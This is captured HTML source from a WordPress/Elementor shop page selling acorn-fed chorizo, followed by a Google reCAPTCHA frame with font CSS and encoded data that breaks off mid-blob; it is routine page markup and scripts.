<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"f354cbab85","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/zh-hans\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/zh-hans\/cart\/","checkout_page_url":"https:\/\/arturosanchez.com\/zh-hans\/checkout\/","fragments_nonce":"fb32fdcbb1"}},"facebook_sdk":{"lang":"zh_CN","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5728\u8138\u4e66\u4e0a\u5206\u4eab","shareOnTwitter":"\u5206\u4eab\u5230Twitter","pinIt":"\u9489\u4f4f","download":"\u4e0b\u8f7d","downloadImage":"\u4e0b\u8f7d\u56fe\u7247","fullscreen":"\u5168\u5c4f","zoom":"\u7f29\u653e","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u89c6\u9891","previous":"\u4e0a\u4e00\u9875","next":"\u4e0b\u4e00\u9875","close":"\u5173\u95ed","a11yCarouselWrapperAriaLabel":"\u5e7b\u706f\u7247 | \u6c34\u5e73\u6eda\u52a8\uff1a\u5de6\u7bad\u5934\u548c\u53f3\u7bad\u5934","a11yCarouselPrevSlideMessage":"\u4e0a\u4e00\u5f20\u5e7b\u706f\u7247","a11yCarouselNextSlideMessage":"\u4e0b\u4e00\u5f20\u5e7b\u706f\u7247","a11yCarouselFirstSlideMessage":"\u8fd9\u662f\u7b2c\u4e00\u5f20\u5e7b\u706f\u7247","a11yCarouselLastSlideMessage":"\u8fd9\u662f\u6700\u540e\u4e00\u5f20\u5e7b\u706f\u7247","a11yCarouselPaginationBulletMessage":"\u8f6c\u5230\u5e7b\u706f\u7247"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u673a\u7eb5\u5411","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u624b\u673a\u6a2a\u5411","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f\u7535\u8111\u7eb5\u5411","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u5e73\u677f\u7535\u8111\u6a2a\u5411","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u7b14\u8bb0\u672c\u7535\u8111","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u5168\u5bbd\u5c4f","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0909b6436f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26327,"title":"%E6%A9%A1%E6%A0%91%E6%9E%9C%E5%96%82%E5%85%BB%E7%9A%84%E9%A6%99%E8%82%A0%20%E5%A4%A7%E5%B3%A1%E8%B0%B7%20%7C%20Arturo%20S%C3%A1nchez","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/As_Tubo_Chorizo_3-884x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":26327,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"product\":\"acorn-fed-chorizo-grand-reserve\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js"></script>
<style>
                .titulo-sin-stock, .carrusel-sin-stock {
                    display: none !important;
                }
            </style>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=cu7wn4nemrhn
body_size: 45847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="xCe3CU-mqN8SsC6G9hsaFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="xCe3CU-mqN8SsC6G9hsaFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xCe3CU-mqN8SsC6G9hsaFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7DhcKew7fDlWBww7EKw4DDhh07acOFwpx/U8KPIkbChzDDsEosQMKfTUzCoRJkOMKNOsKNw7LCqwTDqE4HwqEEwqh7w7Nkw5PDnMO1w6/DvMK/fBfDvAo2U0BrFxIkwoBfwokSwq1Gw5tABB7CthXCj8K0wosjw7Niw4fCpkQAw4bCjyPDm8Kaw7jCvkrDqSrCqMOdFQBtM8OHw615wqjCtcOewoEtwrZCw7ExSMOfwo/Dq8KAG2rCkMOnwr8lw5rDmQ4Ww6rDn8K2CEQzeinCsDNHSsOFW1rDrMKQwqzCry/Cm8OYw6vCvcKowpIufsKUZ8KlAcOZwqrDgWh2wpRSwo/Ct2kGOMKaZ8KGfCjCsGYzJsKVwqvDvMOrHiIsPU3CjX/CvnbCjWQkO8ODfMOlV1XCuGTDqSrDt2HDmMOmdcOCwqLCh8O9wrV4BhbDj8OSM8OlwpHCs8K6EsK/RQh9eEDDucOjD8O/NXwyw7xZw7HDtToTw6HDlsK+wrkEw5ogZH4pDiFgwpphwp/Cr2U7ScKzw6rCrSAjPArDpSxPAMKFbcOJfzDDm8OGwpAiO8KVLg1Nw7Ezw6nDjcOKBTbDgVfDjcKBIXgAw5rCj8Kfw5vCqcOgwqXCv0AWwq/CizjCkcOXFENzXSkswrbCicOkw7jChcKCw4EMWx5zWEUWwpPCqEvDtlrCrMOEw4vDlsKjdWjDklfCssOUw4rDqMKOwoEqLS/ClhodMCDCv8OPMnvCk2jCq8OBwr3Cs1kjeTtSw77DoVzCiAhHD1Vmw5TDkxd/WRl1CMKNZMOdGAvDsMK+WMOrw6IneGRRwo7Cu8OVAsKRGiopMMORw6LCqizCo1oxwpLDhcOYwrjCvMO7w4jCjcK3wr0uw6XCv8KFLcKuwonCowdGwqg7XVbCiMKKw73Ds8KEHMOORkDDpcO0YSHDpkrDmsKdw747MsK0w5vDkl/Co8KbZSF3CsKaXsOdwrPDu8KcwqsIwrrDnW4Ew4zDncKfw6xKJsOyTcK9V1TCi8OTMMKQwr8KCHs5T8Kqw7ZYwrJBLMKCIMKew5XCgwXCqsKXE8O2YEnDscOuXMKEKMOOw4FQwo/CgMOtSQgoTcOEdxE7w6d+w4RvSTYNbcOsUxNRYsKTNwTDgG7Cg8Khw453w73Cp8Kvw4PCmsKeQm4jwqVWd8KnDQfDhsKLwoBKYwtBwpfCpjPDpTgUIcOKwqNPwq1uesK/TMOBwovDh0cKZzlecWzDh1DCgGbCgcONwrTDucKKFcKMO01EwqTDrDomJ8K8w7bChmg6NUvCjh5swq14GMKrChXDtcOoA8KyeSV0TCcGMsOgGTPCncOIw4M/[base64]/CvsOMwoDDmhN6w7fCnUQdw4XDoHUNwo7DvG0Mwrd0Mh/CnWDDtcKzwqTCusK2woxHw5fCv8KLe0rDu8OZcMK/w45RwocWw7XCpy0+w68vwqLDiwJ0w7XDsMOtwqxufyPCsm0Xw6DCkW/Dq1bCisOMEMOCeMKMwqrCv8K5wpfCj8KeDMK8wq/[base64]/DhMKYwqPDpsK+wqPDm093HD8YwqMQVhDDlcK3w6Y7w5MUw5cWwoTDrsK1NSIVw5ZFw4DCnU7DvMOxG8OFK8O4woDDq8KKXW4lwqoreG49PsKiw7PCgiXDicK/wqw4DMKDMz8qw77DtHjDpS3CpErCtMOkwr5BSMO+wrrClsK/UcKAwoV/w6/ClEDDtMOiecKUwqMowodmd0UcwrLCmsOZaGBYwr9Bw7HCmidew7QeTh0Jw7Mjw5PDlsOYZEQvGFPDhMObwqUyb8O3wqfCoMKpHsOlJ8OHDsK8YT/CvcKbw4nDn8Kyc0kSMnLDj1NcwqjDpQTDqMOpbcOFCcKzDRh2G8OlwrfDjsO+wrJcKsO1IcKCf8Oqc8KYwqIaw78Rw7/DjBE4wp7Dtm5AwqjCqCk2wrfDqm07VkRraMKYw5wKAcKgGMKzc8OhAMO8FU4owpNBLynDmcKjwozDn3vDs3Qdw6FDHcKgOsKYwoTDrW9Zf8KMw5nCqBlrwoLCgcO4wr8zw67Ck8KeURfCqcOIQ3Uxw7TCksK7w58/[base64]/[base64]/[base64]/CiWPCsMK/[base64]/aAvCmcOlYloow7PDpgrDjj9Rwp12BExgd2fDgz7CmsKiA1XCicK8wrc1S8OJwovDsMO4w6rCoMK8w6/ChWrDhm7DuMOjLmnCq8OdDzDDv8OSwoPCtWDDicKUBS3CqMKTfsK+wpPDiinDuRlVw5slLWzCtsOCEcKsW8K1Q8OzfsKawp1qd0fCrR7Ch8KARsK2w67CiVHClEkfwrzCoMO4wrzDtMKSOCHDmMK2w6s3XSvCocKTe3BMVlnDoMK9dBMeUMKfB8K2TcKLwr/DtMODRsKyIsO+wrJ9TFfCtcOgwonCgMOcw5FUwqLCrywVNMOXJWvCicOhTR5kwpBMwrNcKMKTw4QMw795wqbChkHDtsK/fsKvwo8JwrFiw6vCuhkuw6fDjUbCmcOdw7dCbiN3wr/Dln9GwqR4f8K4w67Ct1ZBw5rDhsKaLcKeBz/CoDXCqWZzwpxZwqIAI8OecGIqwqLCssO1wpPDiMKjwrTCgsOwcMK0S8KwwqDCk8K5wqTDqMKTDsObwoAzwqdgY8Obw5bCvsOqw4vDn8KRw5jCvyM1wovCu1MSFyTCiHPCpEctwqnCiMORa8OMwqLCjMK/w4QNDnLCrDXCh8KewpXCuz0JwrYxZMOPw4DDocO3w4nCt8OUOMOBNcOnwoPDkMObwpLCjiLCjh0Ow6vClCfCtH59w4HCoChWwpzDr2Ruw4PCoD/[base64]/wqXChiLDn8OhUms2woIHw408woRrH3U3wqt9w7rDlzJeXcKTO8KlwrtCW38VOVPCuCUvwrPDuEPDpMOSNH3DkcKJJcK5w7LClsOnH8OvTsOvN2zCssOVHhRew6w9VMKlPMORwqDChRlRDA/Dg1UjwpJ5wqkJOVYxNMK2QcKowrwiw7Mow5J6c8KwwrZjw74yQcKKAMK8wpwvw7TClMONOyxiATHCgMO7wr/Dk8OOw67Dl8Kew7xPGG/DuMOGVcOOw7PClnBMOMKFw7FSBUvCkcO5wqfDqg/Dk8KDOSPDsibCiWI0f8OWGRLDl8OJw78TwqLDnUMgKG0yBMOowp4eS8K3w7IfUnjCtcKtexbDhMOEw5ROwoTDtMKDw494PQMDw6/CghVew7ZmQSFnw4zDvsOSwp/[base64]/DgyVTbsOxNjIsCMKkCVPCmzTCplIiwoxDw6nCisOFw5Vrwr/DoD1MNgRCwpHCuMOAw7PCqFnDkjrDksO0wrB8w6TCnhtvwo3CijrDmMKGw7LDkmYCwrYnw5tzw6TDun3DrWjDt3XDusKODBXDr8O8w5/[base64]/DshNCCcOJw6lbwqAbw4dvWkzCmcOzQEbCtsKvbsOew7jDkWo/w5/[base64]/[base64]/w7gSwqzDjMO7ccKiwrfDscKyw5dYwrsZBcKqdD3DmcKfEsO/w4bDpkrCg8OzwpJhAsOtFWnDkMOJJDtbOcKwwrnCgR7DgsKHRhtzw4TDl2zCl8KLwrrDtcOIIirDhcK+w6PCh3HCoQFew4LDtcO0wpQgw4hJwqrCrMKfw6XDgHPDkcOOwpzDt2sgw6pRw7wtw5/[base64]/[base64]/[base64]/[base64]/A3hWw5E8w6/CiT7ClBvDuVJWw4BsMFwBOB/ChcOJNcO3w6sPDgJkRhXDnMKDWEJhWFwtYcOya8KLKg58ciTCk8OoZcKIGVhxQg9NXzUCwpbDlCldPMKywqnCtybCgwxDwpsJwqtLQkgew4TCp1LCiw/DlcKiw51Yw7cXesKHw5orwrHCt8KuNE3DuMOIc8K/EcKRw6LDusOlw6/[base64]/CrsKuWlrCrcKsw7/DjxNNwr3CusKewp0Yw43Cv8OIw5fCrsKaJ8KTclZsWsO1wqghQnDCssOFwrbCq0nDisO/w6LCisK5Y2BSTRDChCbCtsKwGirDpgDDjgTDmMO3w7d6wqhaw73CjsKWwrfCgMOnXknDscOKw71IAUYZwo4nHMOVCcKSKsKgwq1Kwr/DtcOow5BzDMKPwonDtxMhwrbDq8OwdsKtw64XWsORdMONAcOnX8KLw4PDuEvDnsKjL8K8BxrCqyPDg3wpwptew77DsDbCjC3CssOVdcO9dRnDg8OcPsKYfMKWMwzCssOawpTDn2F6L